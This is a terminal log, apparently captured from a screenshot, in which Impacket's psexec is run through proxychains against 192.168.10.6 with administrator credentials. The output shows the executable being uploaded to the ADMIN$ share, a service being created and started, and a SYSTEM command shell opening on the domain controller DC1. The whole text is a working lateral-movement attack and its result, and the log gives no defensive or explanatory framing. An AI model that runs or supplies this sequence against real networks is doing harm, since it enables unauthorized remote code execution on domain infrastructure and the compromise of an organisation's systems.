 $ proxychains4 python3 ~/Tools/impacket/examples/psexec.py administrator@192.168
.10.6
[proxychains] config file found: /usr/local/etc/proxychains.conf
[proxychains] preloading /usr/local/Cellar/proxychains-ng/4.14/lib/libproxychain
s4.dylib
Impacket v0.9.23.dev1+20210111.162220.7100210f - Copyright 2020 SecureAuth Corpo
ration
Password:
[*] Requesting shares on 192.168.10.6.....
[*] Found writable share ADMIN$
[*] Uploading file PdFnNGkJ.exe
[*] Opening SVCManager on 192.168.10.6.....
[*] Creating service qmcK on 192.168.10.6.....
[*] Starting service qmcK.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1613]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>hostname
DC1
C:\Windows\system32>